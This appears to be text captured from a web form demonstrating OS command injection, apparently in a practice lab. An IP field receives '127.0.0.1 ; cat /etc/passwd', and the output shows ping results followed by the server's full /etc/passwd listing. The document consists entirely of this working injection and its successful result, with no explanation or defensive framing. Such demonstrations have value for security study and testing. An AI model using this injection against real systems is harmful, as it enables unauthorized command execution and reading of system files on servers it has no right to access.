 Enter an IP address below:
127.0.0.1 ; cat /etc/passwd
submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.009 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.011 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.012 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.009/0.010/0.012/0.004 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:102::/home/syslog:/bin/false
klog:x:102:103::/home/klog:/bin/false
mysql:x:103:105:MySQL Server,,,:/var/lib/mysql:/bin/false
landscape:x:104:122::/var/lib/landscape:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
postgres:x:106:109:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
messagebus:x:107:114::/var/run/dbus:/bin/false
tomcat6:x:108:115::/usr/share/tomcat6:/bin/false
user:x:1000:1000:user,,,:/home/user:/bin/bash
polkituser:x:109:118:PolicyKit,,,:/var/run/PolicyKit:/bin/false
haldaemon:x:110:119:Hardware abstraction layer,,,:/var/run/hald:/bin/false
pulse:x:111:120:PulseAudio daemon,,,:/var/run/pulse:/bin/false
postfix:x:112:123::/var/spool/postfix:/bin/false